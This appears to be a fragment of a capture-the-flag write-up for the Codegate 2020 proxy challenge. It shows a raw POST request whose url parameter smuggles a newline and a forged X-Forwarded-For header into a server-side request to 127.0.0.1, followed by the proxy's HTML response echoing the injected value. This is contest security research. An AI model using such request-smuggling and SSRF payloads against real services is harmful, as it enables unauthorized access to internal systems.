 POST /renderer/ HTTP/1.1
Host: 58.229.253.144
Content-Length: 79
Cache-Control: max-age=0
Origin: http://58.229.253.144
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.87 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://58.229.253.144/renderer/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
url=http://127.0.0.1/renderer/whatismyip+HTTP/1.1%0aX-Forwarded-For: 11111%0a
<br />
<br />
<br />
<h3 class="text-center">Our proxy says..</h3>
<div class="proxy-body">
&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;head&gt;
&lt;meta charset=&#34;UTF-8&#34; /&gt;
&lt;meta name=&#34;viewport&#34; content=&#34;width=device-width,
initial-scale=1.0&#34; /&gt;
&lt;title&gt;Codegate20 Proxy Service&lt;/title&gt;
&lt;link rel=&#34;stylesheet&#34;
href=&#34;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css&#34; /&gt;
&lt;link rel=&#34;stylesheet&#34; href=&#34;/static/css/renderer.css&#34; /&gt;
&lt;/head&gt;
&lt;body&gt;
&lt;div class=&#34;container&#34;&gt;
&lt;h3 class=&#34;text-center&#34;&gt;Codegate &#39;20 Proxy Helper&lt;/h3&gt;
&lt;br /&gt;
&lt;h3 class=&#34;text-center&#34;&gt;Our proxy says your ip is ...&lt;/h3&gt;
&lt;h4 class=&#34;text-center&#34;&gt;
127.0.0.1
&lt;br /&gt;
in fact, from 11111 HTTP/1.1
&lt;/h4&gt;
&lt;/div&gt;
&lt;script src=&#34;https://code.jquery.com/jquery-3.4.1.min.js&#34;&gt;&lt;/script&gt;
&lt;script
src=&#34;https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/js/bootstrap.min.js&#34;&gt;&lt;/sc
ript&gt;
&lt;/body&gt;
&lt;/html&gt;
</div>